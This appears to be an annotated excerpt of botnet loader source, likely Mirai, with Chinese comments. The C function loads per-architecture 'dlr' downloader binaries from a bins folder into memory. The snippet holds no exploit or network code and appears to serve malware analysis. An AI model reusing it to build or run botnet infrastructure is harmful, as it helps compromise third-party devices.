 BOOL binary_init(void)
{
glob_t pglob;
int i;
if (glob("bins/dlr.*", GLOB_ERR, NULL, &pglob) != 0) //遍历bins/路径下的所有文件
{
printf("Failed to load from bins folder!\n");
return;
}
for (i = 0; i < pglob.gl_pathc; i++)
{
char file_name[256];
struct binary *bin;
bin_list = realloc(bin_list, (bin_list_len + 1) * sizeof (struct binary *));
bin_list[bin_list_len] = calloc(1, sizeof (struct binary));
bin = bin_list[bin_list_len++];
#ifdef DEBUG
printf("(%d/%d) %s is loading...\n", i + 1, pglob.gl_pathc, pglob.gl_pathv[i]);
#endif
strcpy(file_name, pglob.gl_pathv[i]);
strtok(file_name, ".");
strcpy(bin->arch, strtok(NULL, "."));
load(bin, pglob.gl_pathv[i]); //调用load函数加载各平台的dlr程序，其实就是调用fread读取数据
}
globfree(&pglob);
return TRUE;
}